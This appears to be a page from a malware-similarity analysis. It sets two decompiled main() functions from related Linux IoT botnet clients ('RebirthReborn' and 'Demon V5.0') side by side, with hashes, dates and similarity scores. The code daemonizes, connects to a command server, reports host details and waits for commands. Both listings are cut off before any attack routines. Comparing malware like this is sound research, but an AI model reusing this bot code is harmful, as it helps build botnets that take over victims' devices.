 Close
Parent: 549D3AAC3B42F702F29AB27C653C0F239A51601A6AEB50564BEDA614F8F1F33E / main
Date: 2024-03-24T05:14:45Z
fhash_diff: 4, emb_dist: 1.0050291271077687, score: 0.9316
Child: 9D29C1EA0CEFD328605599B9BD34767F057C49314D008E2D255D80C852886290 / main
Date: 2018-12-21T03:32:10Z
void main(void) {
__pid_t _Var4;
size_t sVar8;
__pid_t local_70;
__pid_t local_6c;
tVar5 = time((time_t *)0x0);
uVar2 = getpid();
srandom(uVar2 ^ (uint)tVar5);
tVar5 = time((time_t *)0x0);
uVar2 = getpid();
init_rand(uVar2 ^ (uint)tVar5);
getOurIP();
local_70 = fork();
if (local_70 != 0) {
waitpid(local_70,&local_74,0);
exit(0);
return;
}
if ((true) && (local_6c = fork(), local_6c != 0)) {
exit(0);
return;
}
setsid();
chdir("/");
signal(0xd,(__sighandler_t)0x1);
do {
while (iVar3 = initConnection(), iVar3 != 0) {
sleep(5);
}
uVar6 = defarchs();
pcVar7 = inet_ntoa(ourIP);
sockprintf(ceoSocket,
"₩x1b[1;31m[₩x1b[1;36m%s₩x1b[1;31m] ₩x1b[1;31mJoined RebirthReborn As
[₩x1b[1;37m%s₩x1b[1;31m]"
,pcVar7,uVar6);
local_68 = 0;
local_64 = 0;
while (local_68 = recvLine(ceoSocket,local_10c8,0x1000), local_68 != -1) {
for (local_64 = 0; (ulong)(long)(int)local_64 < numpids; local_64 =
local_64 + 1) {
_Var4 = waitpid(*(__pid_t *)((long)(int)local_64 * 4 +
(long)pids),(int *)0x0,1);
uVar2 = local_64;
if (0 < _Var4) {
while (local_4c = uVar2 + 1, local_4c < numpids) {
*(undefined4 *)((ulong)uVar2 * 4 +
(long)pids) =
*(undefined4 *)((ulong)local_4c * 4 +
(long)pids);
uVar2 = local_4c;
}
*(undefined4 *)((ulong)uVar2 * 4 + (long)pids) = 0;
sVar8 = numpids * 4;
numpids = numpids - 1;
local_58 = malloc(sVar8);
for (local_4c = 0; local_4c < numpids; local_4c =
local_4c + 1) {
*(undefined4 *)((ulong)local_4c * 4 +
(long)local_58) =
void main(void) {
__pid_t _Var4;
size_t sVar10;
__pid_t local_80;
__pid_t local_7c;
tVar5 = time((time_t *)0x0);
uVar2 = getpid();
srandom(uVar2 ^ (uint)tVar5);
tVar5 = time((time_t *)0x0);
uVar2 = getpid();
init_rand(uVar2 ^ (uint)tVar5);
getOurIP();
local_80 = fork();
if (local_80 != 0) {
waitpid(local_80,&local_84,0);
exit(0);
return;
}
if ((true) && (local_7c = fork(), local_7c != 0)) {
exit(0);
return;
}
setsid();
chdir("/");
signal(0xd,(__sighandler_t)0x1);
do {
while (iVar3 = initConnection(), iVar3 != 0) {
sleep(5);
}
uVar6 = defpkgs();
uVar7 = defopsys();
uVar8 = defarchs();
pcVar9 = inet_ntoa(ourIP);
sockprintf(Demonicsock,
"₩x1b[0;36mDemon₩x1b[1;37m[₩x1b[0;36mV5.0₩x1b[1;37m]₩x1b[0;36m--
>₩x1b[1;37m[₩x1b[0;36m%s₩x1b[1;37m]₩x1b[0;36m--
>₩x1b[1;37m[₩x1b[0;36m%s₩x1b[1;37m]₩x1b[0;36m--
>₩x1b[1;37m[₩x1b[0;36m%s₩x1b[1;37m]₩x1b[0;36m-->₩x1b[1;37m[₩x1b[0;36m%s₩x1b[1;37m]"
,pcVar9,uVar8,uVar7,uVar6);
local_78 = 0;
local_74 = 0;
while (local_78 = recvLine(Demonicsock,local_10d8,0x1000), local_78 != -1)
{
for (local_74 = 0; (ulong)(long)(int)local_74 < numpids; local_74 =
local_74 + 1) {
_Var4 = waitpid(*(__pid_t *)((long)(int)local_74 * 4 +
(long)pids),(int *)0x0,1);
uVar2 = local_74;
if (0 < _Var4) {
while (local_5c = uVar2 + 1, local_5c < numpids) {
*(undefined4 *)((ulong)uVar2 * 4 +
(long)pids) =
*(undefined4 *)((ulong)local_5c * 4 +
(long)pids);
uVar2 = local_5c;
}
*(undefined4 *)((ulong)uVar2 * 4 + (long)pids) = 0;
sVar10 = numpids * 4;
numpids = numpids - 1;